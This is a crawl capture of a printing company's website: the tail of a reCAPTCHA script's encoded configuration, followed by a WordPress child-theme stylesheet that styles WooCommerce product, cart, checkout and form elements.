wq/DrHZhRjltF1d/wrAoFWtqDcOHIFk4GmHCssKfL8KTwpDDs8Ocw4vCjxgjLcOXwoPDnwpfJsOaw4dHSXTCjCRMZEs/w7zDlcO7wrnDrk/Dtg9yLMKDRWQawoDCsUFmwqjCpSPCrXJdwpPCri5NWzvDv0I2wq3Dk2LCqMKnwp99U8KUwpEYLibDow/CvUBaNcKLw5sqfcOSBhQeFzB6UTPCjHdhB8O2FMOUwpkMN2IvwrM9wr/[base64]/UhR5U8KcRRNXwrnDh3bCnw9hbcKARMKGcx3CtWvDisKJw7fDksK6w6h6IlvDi0N2woZUdxEXWMKpZVxoA1LCi21aRkhQeH9jB3EFMw7CqxwJa8K3w4t8w5HCk8OqJcOtw6MGw4Z4dnjClsKCwopBFT/CtTBrw4fDlsKPEsONwoV7EMKQwpzDv8Otw7bDsj/Ch8K2w4VTcgjDhcKVd8K5PMKjZVd0ORtVXTfCqsKEw6TCggzCusKTwoowacK8w4obScKLSMKbbMK5Mw/DkyTDncKsSW7DisK2FXk3T8O8KxdAFMOxHyXDkMKSw4kVwozCqcKWwr12wpA5wozDuFXDgWDCpMKiPsKtFzfCpcKSLWfCvcOsLsOTw7Jiw45CVDMQw7ggZB/[base64]/K8Oiw43DlcKdw7NwAcOsw5UvD3JDbcOLSlzCiMKYwr9gw5VUw4fDusOqAMKOXWLDpMOgwpUUNcOmBAlaGsKzXw0ID0JPbMOFUVLCggvCtgd0O2/[base64]/[base64]/DqQBaF8OkO1/Ck0jDs2VYLsK1Lm07w5R5CClzJsOewpfCmcKSfMOlw43DjQcDwrJ9w7jCjjbDnMObwplowqbCvRrDtBnDkkx9esO6J0/CthfDnR/Dq8Oxw6oNw6LCh8OUGi/[base64]/Dj8Oxfx/CvHfDrsONwrHChWnCqcK1wqJaw7F4wqMzwqcRaMKbc3bCkMK3Q29LDMKVw4leR3MSw4Qywo7DmXBfX8KPwqIpw7twNcOpdcKCwp3DtMKWTVPCnDzCsnDDmMOGLcKOwrk7GCfDqDTCpcOMw5zCisK2w6PCrFLCgsOUwo/Dp8OXwqjCqcOINMKWYmwYKzHCicOyw5zCtzZXXx5yQ8OFLzQTwqnDvxLDkcOcw4LDi8OHw7jDhjPDtxsCw5XCuR/DlWcjw6TCqsKoUsK7w7nCisOFw68ew5Jyw7vDhBglwpRvwpZ+JsKXwpbDp8K/LsKawrjCpS/Ck8KbwoTCrsKVfFrCh8Ojw7lHw55kw4t6w4BGw4HCsnXCt8K3wp/CncKrw5PDpMOPw4U2wqLDlgXDt3EUwr3DlTPCqsOkLy1lXiTDkFPDtXIhC1Vww4XDicKVwpPCqcKfdcO+EzEPw5h7w5RAw5/Dm8K9w7BwP8OsaxEbNsOuw6wxw5MuYQt+w64aWMKJw7siwr/CtMKKw5YqwqDDjsOFfcOqCsK4RsKAw7XDicOVwpgbYg0kU1FAFMK/w4DDosOzwrfCp8Otw4xhwrcXMWMDaT/CmSZ9w4NyE8O3wrzCnCrDg8OGQRHCicKvwrrCl8KJLcOow6XDtcKzw5fCl2bCsk8SwqrCgcOQwpsdw689w7XCr8Oiw6E7UMKWMMOdb8KFw6bDnFcVQnwhw6jChzUpwqzCrcOYw4M/[base64]/CgDDCt8OWw47CpMO/XSbDkArCjw90w6kow6FBEiR8wrPCocKhDHZqXsK8w6tXHG47wpBJPWrCvgNcB8OWwqMUw6BrFsOsbMK1Sx40w57CgghIEyQ1RsOcwrkecMKhw6DCuV94wpjCjcOww4pCw4p+w4/[base64]/w5kPBMKZw5DDhMOJCMODBQJZw7HDrVvDicOjIgjCisOlD2szw4LDpmbDv2nDm34xwrNywodAw4FLwr/DoCrCkDDCnh5Gw6piwrw6w4nDnsK5woXCscOZR3bDjcO1GjYww4h5wotiwpB8w7UFOFFVw4HDqsOlwrzClcKTwrdkaW5Qw5dbOX/CpMO5w6vCg8KBwqwbw7cvABJkUC1/Q2dRw6ZswpTCgcKAwq7CrRXDicOyw6TChiZdw7wxwpZWw7HCi3nCmsKxwrnCmcOEw5/DoggnHMO5UMKXwoEKW8KlwqfCj8KQJ8OgSMK/wrvCg314w7pcw6bChcKGJcO0MEXCh8OYwo1lw7DDg8Ozw5vDlSU/[base64]/CmVlLeE/CrMKCw58qwoITUMK0QMKBw7bCg8KdAFHCn8OyVMOwaCgbL8OGZzhcR8O3w6wHw6rDhRTDuivDshpJDU9TcMKfwq/CsMKiSAHCp8KfHcOVSsOkwoTDtEshbxZ2wqnDqcOnw5J6wrvDmGLCiSjDvQIFw6rDrTzDqgrDlRo3wpAyeERawqvCmWrCjcOQw7TCgALDsMKWJsK9FMKaw50ifjwJw6NOw6kPUy/Cp3zDiXXCjQHDrwXDvcOpAMOAwogzwq7DuB3DqcKswrkuwqrDsMOQU09IDsKaKsKcwpVewrVOw7YQD2fDtUPDrsKdVi3Ci8OeWRZTw512NcKxw651wo18Zk5Lw5/CnTDCojbCosO7QcOXA17Dsg9OYsOcw7zDnMOlwrHCiBloPh7DhmDCiMOuw7DDjSDCtgTCgMKaQB3DrnbCjEHDlDvCkUvDosKawpIXacKgIy3CsXBuDTzChcOdw4gHwrIePcO2wpQkw4LCvcObwpM0wrbDj8OdwrDCtmXDuBYvwqLDgADCsBg/[base64]/DvMOHw59AwrkaK8K9woPCncOCw68gw7obw64lwq5mwohiEsOyJMKkF8OKW8K2woEGFcOJUsOOwp7DgSrCosOUKXPCl8OCw7JLwqNicmdTbynDqiFvwrDCqcOQXV42woPDhRbCqgAcfMKNRB91bCAnNcK2YxhPFsOgA8OEd1PDmMO/SX3Ds8K/wo9jWkHCpMOmwpDDp1PDpUXDg3Z2w5fCgsKtaMOme8K7WW3DusOVbMOjw6fCnTLChTNBwqDClsKdw57Cl0/CmQHDlMOwMMKYB25pMcKNw6nDgMKfwpcdwprDvcK4WsKaw61KwqAnLH3Dm8KFwos5SXYwwoVQOkXCl3vCjhTCvyZVw7sYYMKEwovDhzlQwox7MUXDjyrCr8KgHklcw70MFMKowoIpasOFw40QAn7Cvk/DkT5Wwp/DjcKLw7IIw4h1FCXDs8O8w5/[base64]/DmsOowp42GyLDosKPwpDDucKoRcKAL19lFkN7wqwbw5t2w71wwpzChAbCvMK9w5gAwoFSLsO9NB3CsBlIw6/DnsKhw47CpQjDgGsSfsOqdcKaNMK+WsKhHRLDnFYbZD4OSDvCjTN4w5HCm8OARMKRw4wiXMKXAMO2BcKzUHZcHDJnEHLDiyc9w6N/[base64]/CuQ1ow6tVRBwDVmnCtcOgw4/Ci8K4w5MhPBDDtAduwooyK8Kbb8Omw4/CmFtWa2HChj3DrSwtwroWw7/DjnhhWFh3DcKmw6wSw6ZiwqRJw6TDgT7DvCPCt8KVwr3DhRUibcKVwrzDkBArWsOlw5vDi8Khw7bDqlXDpU1Dc8K/CMKtHsOVw5rDksKhOQZ4w6fCn8Ohfzo2N8KGBQbComcRwotdWQ9Zd8OhcVjDg1/CocOJBsOEbwvChEQdWMKXY8KCw7zCuFhMe8Ofw4HCoMKOw77CjWdJw4ojE8O0w6ZEXWvDvU5LJ1EYwp0Ew5JBYcOXNCF4M8K0cHnDtlgmV8OTw7Msw6DClMOAasOVw63DkMKnw6wwGDvCnMKHwq/CvkPCs3YHwq03w6dzw4rDv3XCtcOtFsK1w7EXSsK2asKUw7dmA8O8wrNGw7bDssK8w63CszfCplt7UsOiw68hECnCk8KUV8KRX8OZcCISNw3CqsO5TmIQYcOTU8O/w4RyEEXDqGMbCTpyw5p4w6M6X8KIfsOIw67DnSDCnlJOUGnDlTfDocK/GMKgYhtDw7MnYGHCpkB/wqUNw6nDtMKWGELCqBHDhMKLVMKiTcOow6FrVsOYOMK2WkzDqjJ2L8OIw4zCiCwJwpbDrsOVdcOoacKCBEJsw5lrw7tew4cYAgwFZlbCrivCksOJNS4Vw4rCnMOvwqjCkk5Uw5MxwrTDoAnCjSMOwoLCqsOcCMO/H8Kkw6pxTcKRwrsVw7nChsKecRAVQMKuJsKvw4PDlV4jw5spwpfCiG/DhA01VcK2wqA4woIvMnnDtMO6dVfDtGMOUMKDEGfDu3/CtHPDhgtUIsOcEcK0w5PDmsKmw43DrMKIYsKBw7PCvFnDiXvDoyx8w7hNwpJtwohYDMKJw5PDssKLG8OnwqnDm3bDq8OycMOBwrPCj8Ozw4bCpMOAw6VPwqMlw556Gw/CnRPDui4KVMOXVcKHZcK4w57DmwJAw6tWZxLCvhkGw6woDwrDjcKiwoDDpcK9wqTDnBBaw6jCgsOWQsOsw5ddw6YXNsKnw5pTDMKzwo7DgXTCjsKYw7PCkA4SFMKXwppSETXDh8K1JhnDm8O1OH9zIQrDqA7CkFpTwqdZM8KKDMOKw5PCkMOxXA/Dl8OWw5DDmcK/w5dow6BadcKwwpPClMKHw47CgknCuMOdIgJ3RHTDnMOhwowPBzsOwrTDuUdwZsKtw60gYcKrRnrCtDHCkFXDm04XOT/[base64]/ClMKQTlQgVMOAAsOXwr8+wptbWF/[base64]/[base64]/ClcKyMRnDu1UnwonCjF1Nw7ARIENAfC9XwqDDsMOe\x22],null,[\x22conf\x22,null,\x226Le3u0snAAAAAJylmeFlc6VgfjmG35p9Oi5m4L8S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://plumgroveinc.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HAEcPORG4do5vKG4HnbfyWiX1c2NyYdQui24McJmdvY\\u003d\x22,0,0,null,1,1769114713274,0,0,[121,202,119,75,81],null,[168,75,13,169],\x22RC-9JAUv5lEZYU50g\x22,null,null,null,null,null,\x220dAFcWeA6T7N0m1G8IuRiDhnC5vAQPcKLZgwUehsE6Y8K1YnUO-ms9HdvT_-QcHCLaZm9gUrb5WWjST_6Vq5fdxUxd1T3GmRQokg\x22,1769197513269]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem-child/style.css?ver=6.9
body_size: 4471
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/

body.single-product .tagged_as {
	display: none;
}

body.single-product .block-content {
	padding: 50px 0 100px;
}

body.single-product.asi-product-page div.quantity {
	margin-right: 8px;
}

body.single-product.asi-product-page div.quantity input {
    width: 45px;
    font-size: 17px;
}

body.single-product .single-product-options-gf div.quantity {
	display: none;
}

body.single-product .single-product-options-gf .gform_variation_wrapper {
	background-color: #f0f3f2;
    color: #3c3950;
    padding: 5px 15px 15px 20px;
}

body.single-product .single-product-options-gf .gform_wrapper a {
    color: #660066;
}

body.single-product .single-product-options-gf .gform_wrapper .single_add_to_cart_button {
	background-color: #ff9400;
}

body.single-product .single-product-options-gf .gform_wrapper .single_add_to_cart_button:hover {
	background-color: #ff9400;
	opacity: 0.8;
}

.learn-more-button {
	margin: 0 0 0 5px !important;
	border-radius: 3px !important;
    border-color: rgb(182, 198, 201) !important;
    color: rgb(182, 198, 201) !important;
    background-color: transparent !important;
}

.learn-more-button:hover {
    color: rgb(255, 255, 255) !important;
    background-color: rgb(182, 198, 201) !important;
}

body.single-product .single-product-options-gf .gform_wrapper span.ginput_total {
    color: #3c3950;
}

body.single-product .single-product-options-gf .gform_wrapper .product_totals {
	margin-left: 0px;
}

body.single-product .single-product-options-gf .gform_wrapper .top_label div.ginput_container {
	display: block;
}

body.single-product .single-product-options-gf form.cart {
	display: none;
}

body.single-product .single-product-options-gf {
	display: none;
}

@media only screen and (max-width: 480px) {
  body.woocommerce-cart .woocommerce-cart-form.responsive .coupon {
    height: 180px;
  }
}

/** general */
/*body.single-product div.quantity {
	display: none;
}
*/

body.woocommerce-cart .gem-table .product-name .product-title,
body.woocommerce-cart .gem-table .product-name .variation  {
	vertical-align: top;
}



body.single-product .gform_variation_wrapper {
	background-color: #f0f3f2;
    color: #3c3950;
    padding: 5px 15px 15px 20px;
}

body.single-product .gform_wrapper a {
    color: #660066;
}

body.single-product .bulk-price {
	width: 80%;
}

body.single-product .bulk-price thead, body.single-product .bulk-price tbody {
	text-align: left;
}

body.single-product .gform_wrapper .single_add_to_cart_button {
	background-color: #ff9400;
}

body.single-product .gform_wrapper .single_add_to_cart_button:hover {
	background-color: #ff9400;
	opacity: 0.8;
}

body.single-product .gform_wrapper span.ginput_total {
    color: #3c3950;
}

body.single-product .gform_wrapper .product_totals {
	margin-left: 0px;
}

body.single-product .gform_wrapper .top_label div.ginput_container {
	display: block;
}

body.single-product #product-detail table, 
body.single-product #product-detail th,
body.single-product #product-detail tr,
body.single-product #product-detail td {
	border: none;
}

/** end general */

.gform_wrapper span.ginput_total {
	color: #660066 !important;
	font-weight: bold !important;
	font-size: 22px !important;
}

.gfield_total label {
	font-size: 22px !important;
}

body.single-product .gf-layout-12_wrapper .ginput_product_price {
	color: #660066 !important;
}



body.single-product .gform_wrapper ul.gfield_checkbox li label,
body.single-product .gform_wrapper ul.gfield_radio li label {
	vertical-align: sub;
	margin-right: 5px;
}



body.archive .products .product-image-inner {
	width: 100%;
	height: 250px;
	display: flex;
	justify-content: center;
	align-items: center;
}

body.archive .products .product-image-inner img {
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
}

.gf-paypal-form .hide-label label.gfield_label {
	display: none !important;
}

.gf-paypal-form .ginput_container {
	width: 100%;
}

body .gform_wrapper ul li.field_description_below div.ginput_container_checkbox, body .gform_wrapper ul li.field_description_below div.ginput_container_radio {
	margin-top: 3px !important;
}

.gform_wrapper ul.gfield_checkbox li label, .gform_wrapper ul.gfield_radio li label,
.gchoice_select_all, .gform_wrapper ul.gfield_checkbox li input[type=checkbox]:checked+label, .gform_wrapper ul.gfield_radio li input[type=radio]:checked+label
{
	vertical-align: sub !important;
}

.gform_wrapper .gf-paypal-form .gfield_checkbox label span.ginput_price {
	display: none;
}

.gform_wrapper .gf-paypal-form ul li.gfield {
	clear: none;
}



.gf-paypal-form h3 {
	color: #FFF;
	font-weight: 700 !important;
	margin-bottom: 24px !important;
}

.gf-paypal-form input[type="number"], .gf-paypal-form input[type="date"], .gf-paypal-form input[type="text"] {
	padding: 12px !important;
    padding-left: 20px !important;
}

.gf-paypal-form .gf-billing-address {
	float: left;
    width: 100%;
    padding: 0 21px;
}

.gf-paypal-form .gf-billing-address label {
	opacity: 0;
}

.products .product-info .product-title{height: auto !important;}
.products .product-image img.woo-product-hover{display:none;}
.woocommerce .single-product-content .price span{
	color: #660066;
	font-family: 'Chivo';
}

@media only screen and (min-width: 641px) {
	.gf-paypal-form .gf-billing-address .address_city,
	.gf-paypal-form .gf-billing-address .address_state,
	.gf-paypal-form .gf-billing-address .address_zip {
		width: 100% !important;
		margin-right: 22px !important;
	}

	.gf-paypal-form .gf-billing-address .address_zip {
		padding-right: 0px !important;
		margin-right: 0px !important;
	}

	.gform_wrapper .gf-paypal-form .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left {
		padding-right: 0px !important;
	}
}

@media only screen and (min-width: 1100px) {
	.gf-paypal-form .gf-billing-address .address_city,
	.gf-paypal-form .gf-billing-address .address_state,
	.gf-paypal-form .gf-billing-address .address_zip {
		width: 32% !important;
		margin-right: 22px !important;
	}

	.gf-paypal-form .gf-billing-address .address_zip {
		padding-right: 0px !important;
		margin-right: 0px !important;
	}

	.gform_wrapper .gf-paypal-form .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left {
		padding-right: 0px !important;
	}
}


.gf-paypal-form .gf-billing-address .address_state label {
	opacity: 1;
	color: #FFF;
}

.gf-paypal-form {
	color: #FFFFFF;
}

.gf-paypal-form .col-md-3 label {
	opacity: 1:
	color: #FFF;
	font-weight: bold;
}

.gf-paypal-form .mailing-list-zips {
	margin-top: 15px;
}

.gf-paypal-form .mailing-list-zips .ginput_full, .gf-paypal-form .mailing-list-zips .ginput_left, .gf-paypal-form .mailing-list-zips .ginput_right {
	width: 30% !important;
	display: inline-block;
}

.gf-paypal-form .mailing-list-zips .ginput_full {
	padding-right: 20px;
}

.gf-paypal-form .mailing-list-zips .ginput_full:nth-child(3) {
	padding-left: 5px;
	padding-right: 0px;
}

@media only screen and (min-width: 641px) {
	.gform_wrapper .ginput_complex.ginput_container_address .ginput_right {
		padding-right: 20px !important;
		margin-right: 0px !important;
	}
}

.gf-paypal-form .col-md-3 .ginput_container_select select {
	width: 100%;
}

.gf-paypal-form .col-md-3 {
	color: #f0f3f2!important;
	margin-bottom: 9px;
}

.gform_wrapper .gf-paypal-form span.ginput_total {
	color: #FFF;
}

.gform_wrapper .gf-paypal-form .gform_button {
	margin-top: 15px !important;
	width: auto;
    background: #ff9400;
    border-radius: 0px;
    line-height: 0 !important;
    color: #fff;
    height: 50px;
    line-height: 30px;
    padding: 10px 40px;
    font-size: 20px;
    border: none;
     -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.gform_wrapper .gf-paypal-form .hidden {
	display: none;
}

.gform_wrapper .gf-paypal-form .gform_footer {
	text-align: center;
}

.gform_wrapper .gf-paypal-form .gform_button:hover {
	background-color: #3c3950;
    border: 3px solid #ff9400;
    color: #ff9400;
}

@media only screen and (min-width: 641px) {
	.gform_wrapper .gf-paypal-form .gfield_checkbox li, .gform_wrapper .gfield_radio li {
	    margin: 0 0 0px !important;
	    line-height: 1.3;
	}
}

.gform_wrapper div.validation_error {
	color: #ff0404 !important;
	border-top: 2px solid #ff0404 !important;
    border-bottom: 2px solid #ff0404 !important;
}

.gform_wrapper li.gfield.gfield_error.gfield_contains_required {
	padding-right: 20px !important;
}

.gform_wrapper div.validation_error {
	color: #f3443f;
    border-top: 2px solid #f3443f;
    border-bottom: 2px solid #f3443f;
}

.gform_wrapper .gfield a {
	color: #cc99cc;
}

.gform_wrapper .gfield_price .gfield_description {
	padding-top: 0px !important;
}

.block-content .before-products-list {
	display:block !important;
}

.search-results .post-image img {
	max-height:250px;
	margin:0 auto;
	width:auto;
}
.search-results .post-featured-content {
	height:250px;
	line-height:250px;
	margin-top: 20px;
}



.search-results .panel.row  .panel-center .blog{
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
}
.search-results .panel.row  .panel-center .blog > article{
	position: static !important;
	background:#f4f6f7;
	margin-right: 20px;
	margin-bottom: 20px;
	width: 31%;
}
.search-results .panel.row  .panel-center .blog > article:nth-child(3n){margin-right: 0;}

.search-results .panel.row  .panel-center .blog{height: auto !important;}

/*.products.inline-row {
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
}*/

.products.inline-row .inline-column-carousel .product-inner {height: 100%; width: 100%;}
.products.inline-row .inline-column-carousel { width: 100%; padding: 0 21px; height: auto; flex: 1; }

.products.inline-row .inline-column-carousel .product-title { color: #3c3950 !important; }
.products.inline-row .product-inner:hover .product-title { color: #660066 !important; }

.products.inline-row .product.inline-column .product-inner {height: 100%;}
.products.inline-row .product.inline-column{min-width: 0 !important; min-height: 250px; }
.products .product-category .category-overlay {
	position: relative !important;
}
.products.inline-row .product-inner:hover .product-image img.woo-product-hover{
	left: 50%;
	transform: translate(-50%,0);
	-webkit-transition: translate(-50%,0);
}

.products.inline-row .inline-column-carousel .price {
	font-size: 14px;
	color: #660066;
}

.products.inline-row .inline-column-carousel .product-image img {
	max-height: 280px;
}

.products.inline-row .inline-column-carousel .product-info .product-title.title-h6 {
	font-size: 14px !important;
}

.products.inline-row .inline-column-carousel .product-image-inner {
	padding: 15px;
}

.related-products .products.inline-row .slick-track {
	display: flex;
}

.slick-prev:before, .slick-next:before {
	color: #3c3950 !important;
	font-size: 24px !important;
}

.slick-dots li button:before {
	font-size: 12px !important;
	color: #3c3950 !important;
	top: 15px !important;
}

@media screen and (max-width:1209px){
	.products.inline-row .inline-column-carousel { padding: 0 15px; height: auto; }
	.products.inline-row .inline-column-carousel .product-image img {
		max-height: 290px;
	}
	.related-products {
		padding: 0 30px;
	}
}

@media screen and (max-width:599px){
	.products.inline-row .inline-column-carousel { padding: 0 5px 5px 5px; height: auto; flex: none; }
	.products.inline-row .inline-column-carousel .product-image img {
		max-height: 400px;
	}

	.related-products .products.inline-row .slick-track {
		display: block;
	}

	.related-products .slick-arrow {
		display: none !important;
	}
}

.printing-quote {
	background-color: #F0F3F2;
	border: 1px solid #99A9B5;
	padding: 10px 20px;
}

.printing-quote input[type="submit"] {
	background-color: #660066 !important;
}

.printing-quote input[type="submit"]:hover {
	opacity: 0.7;
}

#breadcrumbs{
	font-size: 12px;
	margin:0;
	padding: 0;
	list-style: none;
	color:#3c3950;
	overflow: hidden;
}

#breadcrumbs > span > span,
#breadcrumbs > span > span > a{
	float: left;padding-bottom: 12px;
	color:#3c3950;position: relative;
}


#breadcrumbs > span > span > a:before{
	font-family: thegem-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content: '\e64c';
}
#breadcrumbs > span > span:first-child a:before {
	display: none;
}
#breadcrumbs > span > span{padding: 0}
#breadcrumbs > span > span a:before{display: none}
#breadcrumbs > span > span a:before{display: inline}
#breadcrumbs span.breadcrumb_last{
	position: relative;
}
/*#breadcrumbs span.breadcrumb_last{padding-bottom: 12px;}*/
#breadcrumbs span.breadcrumb_last:before{
	font-family: thegem-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content: '\e64c';
}
#breadcrumbs span.breadcrumb_last strong{
	display: inline-block;
	vertical-align: top;
	padding-bottom: 10px;
	color: #3c3950;
	font-weight: normal;
	border-bottom:3px solid #3c3950;
}
#breadcrumbs a:hover{color:#660066; }

/*
#breadcrumbs > span>  span{float: left;padding-bottom: 12px;}
#breadcrumbs > span > span:before{
	font-family: thegem-icons;
	width: 20px;
	vertical-align: middle;
	padding: 0px 12px;
	content: '\e64c';

}
#breadcrumbs > span > span:first-child:before{display: none;}
#breadcrumbs > span > span:last-child > span{color:#3c3950;position: relative;}
#breadcrumbs > span > span:last-child > span:after{
	border-bottom: 3px solid #3c3950;
	position: absolute;
	bottom: -16px;
	left: 0;
	width: 100%;
	content:'';
}
.page-title-block #breadcrumbs{vertical-align: bottom;}
*/

.single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap .gem-gallery-item a img {
	height: 80px !important;
}

.widget_recently_viewed_products .gem-products-image{
	width: 70px;
	height: 70px;
	float: left;
}
.widget_recently_viewed_products ul.product_list_widget li{overflow: hidden !important;}

@media screen and (max-width:1024px){
	.breadcrumbs-container{display: none;}
	.container .page-title-title p{margin: 30px 0 0;}
	.container .page-title-title p span{
		/*color: #660066 !important;*/
		margin:0;
	}

	body.single-product #page-title {
		display: none;
	}
}

@media screen and (max-width: 992px){
	.search-results .panel.row  .panel-center .blog > article .title-h4{
		font-size: 17px;
		line-height: 22px !important;
	}
}


@media screen and (max-width: 900px) {

	.search-results .panel.row  .panel-center .blog > article,
	.search-results .panel.row  .panel-center .blog > article:nth-child(3n){
		width: 49%;
		margin-right: 2%;
	}
	.search-results .panel.row  .panel-center .blog > article:nth-child(2n){
		margin-right: 0;
	}

}
@media screen and (min-width: 601px){.before-products-list .woocommerce-ordering{min-width: 260px;}}

@media screen and (max-width: 600px){
	.search-results .panel.row  .panel-center .blog > article,
	.search-results .panel.row  .panel-center .blog > article:nth-child(2n),
	.search-results .panel.row  .panel-center .blog > article:nth-child(3n){
		width: 100%;
		margin-right: 0;
	}
	.products.inline-row .product.inline-column{
		width: 100% !important;
	}
	.woocommerce-ordering{width: 100% !important;}
	.woocommerce-select-count{width: 160px !important;}
}
/*.single-product #page-title .container span{color:#660066 !important;}*/


body.woocommerce-cart .product-meta {
	display: block;
}

body.woocommerce-cart .asi-disclaimer {
	margin: 6px 3px;
	font-size: 12px;
	line-height: 17px;
	display: inline-block;
	color: #FF0000;
}

body.woocommerce-checkout .asi-disclaimer, .shipping-disclaimer {
	margin: 6px 0px;
	font-size: 11px;
	line-height: 15px;
	display: inline-block;
	color: #FF0000;
}

.product-meta .product-group-sub-name, .product-meta .product-sku {
	color: #3c3950;
	font-family: 'Chivo';
	padding: 0px 0px;
	display: block;
	font-size: 15px;
	line-height: 19px;
}


body.woocommerce-checkout .product-meta .product-group-sub-name {
	display: inline;
} 

body.woocommerce-checkout .product-meta .quantity {
	color: #660066;
	font-weight: 600;
}

body.woocommerce-checkout .checkout-payment .shop_table td.product-total .amount {
	font-family: 'Chivo' !important;
	font-weight: 500 !important;
	font-size: 17px !important;
}

.widget .gem-products-price, .widget .gem-products-price ins, .widget .gem-products-price .amount,
.woocommerce .woocommerce-cart-form .shop_table td.product-price, 
.woocommerce .woocommerce-cart-form .shop_table td.product-subtotal, 
.woocommerce .wishlist_table .product-info .product-info-content .product-price,
.woocommerce-checkout-review-order .woocommerce-Price-amount {
	font-family: 'Chivo' !important;
	font-weight: 500 !important;
	font-size: 17px !important;
}

.product-price {
	font-family: 'Chivo';
	font-weight: 500;
	color: #660066;
}

.woocommerce .woocommerce-cart-form .shop_table td.product-subtotal {
	font-size: 18px !important;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .shop_table.woocommerce-checkout-payment-total .order-total td .amount {
	font-family: 'Chivo' !important;
	font-weight: 500 !important;
	font-size: 27px !important;
}

.woocommerce-grouped-product-list-item__label, .woocommerce-grouped-product-list-item__price {
	vertical-align: text-top;
}

.woocommerce-grouped-product-list-item__label {
	padding-right: 10px;
	padding-bottom: 6px;
}

.woocommerce-grouped-product-list-item__label .sku_wrapper {
	font-size: 13px;
    line-height: 12px;
}

.woocommerce-Price-amount {
	color: #660066 !important;
	font-family: 'Chivo' !important;
}

.widget_recently_viewed_products .woocommerce-Price-amount {
	font-weight: 500 !important;
}

body.single-product .posted_in,
body.woocommerce-checkout .posted_in, 
body.woocommerce-cart .posted_in {
	display: none;
}

.woocommerce-cart-form.responsive .product-remove, .woocommerce-cart-form.responsive .product-thumbnail {
	padding-left: 0;
	text-align: center;
}


form.cart .quantity .qty, .shop_table .quantity .qty {
	border: 1px solid #dfe5e8 !important;
}

.single-product-content-bottom .block-navigation {
    display: none !important;
}
.single-product-content .back-to-shop-button {
    display: none !important;
}

.account-icon span.dashicons {
	margin-top: 3px;
    margin-right: -5px;
    font-size: 22px;
}

body.woocommerce-wishlist .block-content {
	padding: 15px 0 100px !important;
}

body.post-type-archive-product .products-list {
	display: none;
}

body.post-type-archive-product .block-content, body.tax-product_cat .block-content, body.archive .block-content {
	padding-top: 20px;
}

body.tax-product_cat div.product-category img {
	margin: 0 auto;
}

@media (max-width: 1320px) {
	body.page-id-25920 article .vc_col-sm-3 {
	    width: 50%;
	}
}

@media (max-width: 690px) {
	body.page-id-25920 article .vc_col-sm-3 {
	    width: 100%;
	}
}

@media (max-width: 1060px) {
	body.page-id-30595 article .vc_col-sm-4 {
	    width: 100%;
	}
}

.minisearch .sf-input, .shop_table .product-name .product-title, .widget_recently_viewed_products .gem-products-title {
	font-family: 'Chivo' !important;
}

@media (max-width: 600px) {
	#wpfront-notification-bar-spacer {
	    display: none !important;
	}
}

@media (max-width: 1174px) {
	#site-header .primary-navigation #primary-menu {
		display: none !important;
	}
}

body.search .page-title-block .page-title-title {
	padding-bottom: 0;
}

body.search .page-title-block {
	padding-bottom: 80px !important;
}

body.search .block-content {
	padding-top: 50px !important;
}

.gem-slideshow > * {
	height: 100% !important;
}

.gem-testimonial-text p {
	font-size: 23px !important;
	font-family: "Chivo", sans-serif !important;
}

form.pay-invoices-form input[type=submit], .gform_button[type=submit] {
    background: #660066;
}

form.pay-invoices-form input[type=submit]:hover, .gform_button[type=submit]:hover {
    background: #3c3950;
}

body.woocommerce-cart .wc-proceed-to-checkout {
	text-align: right;
}

body.woocommerce-cart .wc-proceed-to-checkout a {
	margin-right: 0;
	margin-left: 0;
	background-color: #393d50;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	border: 2px solid transparent;
}

body.woocommerce-cart .wc-proceed-to-checkout a:hover {
	background-color: transparent;
	color: #393d50;
	border: 2px solid #393d50;
}

body.search .page-title-block .highlight {
	color: #FFFFFF;
}

#top-area {
	background-color: #606;
	color: #FFFFFF;
}

#top-area a {
	color: #FFFFFF !important;
}

@media (max-width: 1211px) {
	.top-area-items {
		text-align: center;
	}
}

button.menu-toggle {
	display: none !important;
}

#site-header.fixed.shrink {
    background-color: rgba(255,255,255,.95) !important;
}

body.single-product #page-title {
	padding-top: 0;
    padding-bottom: 30px;
}



@media only screen and (min-width: 992px) {
	body.packlib-product .block-content {
		padding-bottom: 0;
	}
	
	body.single-product.packlib-product .product-content.entry-content {
		margin-top: 620px;
	}
}

body.single-product.packlib-product .gem-gallery-item-image.has-play {
	position: relative;
}

body.single-product.packlib-product .gem-gallery-item-image.has-play a:after {
	content: "\f522";
	font-family: 'dashicons';
	font-size: 32px;
	color: #606;
	z-index: 99;
	position: absolute;
	-webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
	top: 50%;
	left: 50%;
}

@media only screen and (max-width: 768px) {
	.portfolio-count, .portfolio-filters {
		display: block !important;
	}
}

li.menu-item-cart > .minicart {
	padding: 0 15px;
}

li.menu-item-cart > .minicart ul.cart_list {
	padding: 0 5px;
}

li.menu-item-cart > .minicart ul.cart_list .minicart-image .product-dummy-wrapper {
	display: none;
}

body.woocommerce-cart #page-title {
	display: none;
}

